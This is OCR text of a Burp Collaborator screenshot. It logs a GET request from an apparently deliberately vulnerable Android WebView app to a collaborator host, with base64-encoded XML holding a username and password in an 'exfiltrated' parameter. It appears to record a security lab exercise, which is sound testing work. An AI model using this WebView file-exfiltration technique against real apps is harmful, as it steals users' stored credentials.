 # 时间 类型 有效载荷 评论
8 2023-Aug-16 06:34:00 UTC DNS bjyuns1ez806dh912ethipox4oafy4
9 2023-Aug-16 06:34:00 UTC DNS bjyuns1ez806dh912ethipox4oafy4
10 2023-Aug-16 06:34:00 UTC DNS bjyuns1ez806dh912ethipox4oafy4
11 2023-Aug-16 06:34:01 UTC HTTP bjyuns1ez806dh912ethipox4oafy4
Description Request to Collaborator Response from Collaborator
Raw Params Headers Hex
Pretty 原始 \n Actions
1 GET /?exfiltrated=
PD94bWwgdmVyc2lvbj0nMS4wJyBlbmNvZGluZz0ndXRmLTgnIHN0YW5kYWxvbmU9J3llcycgPz4KPG1hcD4KICAgIDxzdHJpbmcgbmFtZT0ic
GFzc3dvcmQiPndlYnZpZXc8L3N0cmluZz4KICAgIDxzdHJpbmcgbmFtZT0idXNlcm5hbWUiPnZ1bG48L3N0cmluZz4KPC9tYXA+Cg==
HTTP/1.1
2 Host: bjyuns1ez806dh912ethipox4oafy4.burpcollaborator.net
3 Connection: keep-alive
4 User-Agent: Mozilla/5.0 (Linux; Android 8.1.0; Pixel XL Build/OPM1.171019.012; wv) AppleWebKit/537.36 (KHTML,
like Gecko) Version/4.0 Chrome/97.0.4692.87 Mobile Safari/537.36
5 Accept: */*
6 X-Requested-With: com.tmh.vulnwebview
7 Sec-Fetch-Site: cross-site
8 Sec-Fetch-Mode: cors
9 Sec-Fetch-Dest: empty
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
? Search... 0高亮
关闭